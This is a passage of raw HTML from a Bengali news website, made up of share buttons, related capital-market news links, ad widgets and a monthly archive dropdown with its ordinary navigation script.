4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" decoding="async" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" srcset="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড">
				ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="7:58 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-11T19:58:58+06:00">July 11, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/resize-350x300x1x0image-275569-1581021138-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" decoding="async" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি">
				২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/07/15970/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-07T12:04:37+06:00">February 7, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" decoding="async" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী">
				পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/03/15842/" title="12:28 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-03T00:28:18+06:00">February 3, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-8" class="widget widget_text"><h3 class="cm-widget-title"><span>বিজ্ঞাপন</span></h3>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/01/c79cb5432e245785b1f149b0bca90823.gif" alt="" width="800" height="160" /></p>
</div>
		</aside><aside id="colormag_125x125_advertisement_widget-4" class="widget cm-125x125-advertisement-widget">
		<div class="cm-advertisement_125x125">
			<div class="cm-advertisement-content"><a href="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" class="cm-single_ad_125x125" target="_blank" rel="nofollow"><img src="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="cm-widget-title"><span>আর্কাইভ</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">আর্কাইভ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dmoitry.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2025/07/'> July 2025 &nbsp;(12)</option>
	<option value='https://dmoitry.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2025/05/'> May 2025 &nbsp;(7)</option>
	<option value='https://dmoitry.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/10/'> October 2024 &nbsp;(6)</option>
	<option value='https://dmoitry.com/2024/09/'> September 2024 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/08/'> August 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/07/'> July 2023 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2023/06/'> June 2023 &nbsp;(30)</option>
	<option value='https://dmoitry.com/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2023/04/'> April 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/03/'> March 2023 &nbsp;(41)</option>
	<option value='https://dmoitry.com/2023/02/'> February 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2023/01/'> January 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2022/12/'> December 2022 &nbsp;(46)</option>
	<option value='https://dmoitry.com/2022/11/'> November 2022 &nbsp;(54)</option>
	<option value='https://dmoitry.com/2022/10/'> October 2022 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2022/09/'> September 2022 &nbsp;(85)</option>
	<option value='https://dmoitry.com/2022/08/'> August 2022 &nbsp;(67)</option>
	<option value='https://dmoitry.com/2022/07/'> July 2022 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2022/06/'> June 2022 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://dmoitry.com/2022/04/'> April 2022 &nbsp;(34)</option>
	<option value='https://dmoitry.com/2022/03/'> March 2022 &nbsp;(37)</option>
	<option value='https://dmoitry.com/2022/02/'> February 2022 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/08/'> August 2021 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/01/'> January 2021 &nbsp;(36)</option>
	<option value='https://dmoitry.com/2020/12/'> December 2020 &nbsp;(22)</option>
	<option value='https://dmoitry.com/2020/11/'> November 2020 &nbsp;(19)</option>
	<option value='https://dmoitry.com/2020/10/'> October 2020 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2020/09/'> September 2020 &nbsp;(45)</option>
	<option value='https://dmoitry.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://dmoitry.com/2020/07/'> July 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/06/'> June 2020 &nbsp;(25)</option>
	<option value='https://dmoitry.com/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2020/04/'> April 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://dmoitry.com/2020/02/'> February 2020 &nbsp;(113)</option>
	<option value='https://dmoitry.com/2020/01/'> January 2020 &nbsp;(244)</option>
	<option value='https://dmoitry.com/2019/12/'> December 2019 &nbsp;(209)</option>
	<option value='https://dmoitry.com/2019/11/'> November 2019 &nbsp;(214)</option>
	<option value='https://dmoitry.com/2019/10/'> October 2019 &nbsp;(187)</option>
	<option value='https://dmoitry.com/2019/09/'> September 2019 &nbsp;(206)</option>
	<option value='https://dmoitry.com/2019/08/'> August 2019 &nbsp;(220)</option>
	<option value='https://dmoitry.com/2019/07/'> July 2019 &nbsp;(210)</option>
	<option value='https://dmoitry.com/2019/06/'> June 2019 &nbsp;(173)</option>
	<option value='https://dmoitry.com/2019/05/'> May 2019 &nbsp;(197)</option>
	<option value='https://dmoitry.com/2019/04/'> April 2019 &nbsp;(353)</option>
	<option value='https://dmoitry.com/2019/03/'> March 2019 &nbsp;(620)</option>
	<option value='https://dmoitry.com/2019/02/'> February 2019 &nbsp;(674)</option>
	<option value='https://dmoitry.com/2019/01/'> January 2019 &nbsp;(315)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="colormag_featured_posts_vertical_widget-20" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >চাকরির খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/06/মৈত্রী-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" decoding="async" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" /></a></figure>
				<div class="cm-post-content">
